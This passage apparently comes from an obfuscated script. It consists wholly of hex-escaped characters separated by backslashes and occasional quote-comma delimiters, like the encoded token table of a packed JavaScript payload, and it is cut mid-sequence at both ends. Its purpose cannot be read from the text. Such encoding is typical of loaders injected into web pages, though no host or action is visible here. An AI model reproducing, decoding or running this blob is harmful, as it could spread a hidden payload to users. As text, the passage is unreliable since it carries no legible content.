x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x7